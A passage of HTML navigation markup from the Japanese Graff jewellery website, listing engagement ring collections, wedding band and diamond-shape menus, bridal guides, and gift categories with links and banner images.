                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%97%E3%83%AD%E3%83%9F%E3%82%B9" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">パラゴン</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%91%E3%83%A9%E3%82%B4%E3%83%B3" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">フレーム</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%95%E3%83%AC%E3%83%BC%E3%83%A0" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">アイコン</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%82%A2%E3%82%A4%E3%82%B3%E3%83%B3" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">コンステレーション</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%82%B3%E3%83%B3%E3%82%B9%E3%83%86%E3%83%AC%E3%83%BC%E3%82%B7%E3%83%A7%E3%83%B3" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">レガシー</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%AC%E3%82%AC%E3%82%B7%E3%83%BC" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">ローレンスグラフ シグネチャー</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%AD%E3%83%BC%E3%83%AC%E3%83%B3%E3%82%B9%E3%82%B0%E3%83%A9%E3%83%95%20%E3%82%B7%E3%82%B0%E3%83%8D%E3%83%81%E3%83%A3%E3%83%BC" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/">全て見る</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%97%E3%83%AD%E3%83%9F%E3%82%B9" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        プロミス
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%82%A2%E3%82%A4%E3%82%B3%E3%83%B3" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        アイコン
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%91%E3%83%A9%E3%82%B4%E3%83%B3" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        パラゴン
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%95%E3%83%AC%E3%83%BC%E3%83%A0" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        フレーム
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%AC%E3%82%AC%E3%82%B7%E3%83%BC" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        レガシー
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%82%B3%E3%83%B3%E3%82%B9%E3%83%86%E3%83%AC%E3%83%BC%E3%82%B7%E3%83%A7%E3%83%B3" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        コンステレーション
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%AD%E3%83%BC%E3%83%AC%E3%83%B3%E3%82%B9%E3%82%B0%E3%83%A9%E3%83%95%20%E3%82%B7%E3%82%B0%E3%83%8D%E3%83%81%E3%83%A3%E3%83%BC" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        ローレンスグラフ シグネチャー
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        全て見る
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/jp-ja/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>ウェディングバンド</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                   <a href="https://www.graff.com/jp-ja/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        女性向けウェディングバンド
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                     <a href="https://www.graff.com/jp-ja/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        男性向けウェディングバンド
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        エタニティリング
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        カップルリング
                    </a>
                </li>            
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/jp-ja/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        全て見る
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/jp-ja/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>シェイプ</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E3%83%A9%E3%82%A6%E3%83%B3%E3%83%89%E3%82%B7%E3%82%A7%E3%82%A4%E3%83%97" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        ラウンドシェイプ
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E3%82%A8%E3%83%A1%E3%83%A9%E3%83%AB%E3%83%89%E3%82%AB%E3%83%83%E3%83%88" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        エメラルドカット
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E3%83%9A%E3%82%A2%E3%82%B7%E3%82%A7%E3%82%A4%E3%83%97" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        ペアシェイプ
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E3%82%AA%E3%83%BC%E3%83%90%E3%83%AB%E3%82%B7%E3%82%A7%E3%82%A4%E3%83%97" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        オーバルシェイプ
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E3%83%8F%E3%83%BC%E3%83%88%E3%82%B7%E3%82%A7%E3%82%A4%E3%83%97" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        ハートシェイプ
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E3%83%A9%E3%83%87%E3%82%A3%E3%82%A2%E3%83%B3%E3%83%88%E3%82%AB%E3%83%83%E3%83%88" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        ラディアントカット
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E3%82%AF%E3%83%83%E3%82%B7%E3%83%A7%E3%83%B3%E3%82%AB%E3%83%83%E3%83%88" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        クッションカット
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E3%83%9E%E3%83%BC%E3%82%AD%E3%83%BC%E3%82%B9%E3%82%AB%E3%83%83%E3%83%88" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        マーキースカット
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        全て見る
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/jp-ja/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>ブライダル ガイド</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        サーティフィケーションについて
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        4Cについて
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        シェイプについて
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        カラーについて
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        クラリティについて
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        カラットについて
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                         グラフの特徴
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">エンゲージメントリング</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">極上の輝きを放つソリテール リング セレクション</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/">詳しく見る</a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/jp-ja/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">ウォッチ</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/jp-ja/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">ギフト</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>ギフト</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/jp-ja/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">彼女へ贈るギフト</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/jp-ja/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">素晴らしいギフト</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/jp-ja/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">クラシック グラフ</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/jp-ja/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">バレンタインギフト</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/jp-ja/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">コンテンポラリーギフト</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/jp-ja/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">アイコニックギフト</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/jp-ja/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">カップル ギフト</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/jp-ja/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">彼へ贈るギフト</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/jp-ja/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">彼女へ贈るギフト</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/jp-ja/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">素晴らしいギフト</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/jp-ja/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">クラシック グラフ</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/jp-ja/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">バレンタインギフト</a>
                </li>
            
